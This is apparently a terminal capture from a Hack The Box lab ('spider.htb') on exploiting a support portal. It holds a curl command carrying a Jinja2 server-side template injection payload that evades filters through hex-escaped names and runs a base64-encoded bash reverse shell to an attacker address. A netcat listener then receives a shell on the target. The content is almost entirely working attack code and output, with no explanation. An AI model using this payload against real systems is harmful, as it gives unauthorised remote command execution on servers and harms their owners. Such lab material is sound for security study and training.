 ❯ curl -s 'http://spider.htb/a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal' --data-raw 'contact
={% with ssti = request["application"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]["\x5f\x5fimpo
rt\x5f\x5f"]("os")["popen"]("echo -n L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE1LjcxLzQxNDEgMD
4mMSc= | base64 -d | bash")["read"]() %} %257B%257Bssti%257D%257D {% endwith %}&message=ssti'
nc -nvlp 4141 190x24
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.10.243] 38460
bash: cannot set terminal process group (1443): Inappropriate ioctl for device
bash: no job control in this shell
chiv@spider:/var/www/webapp$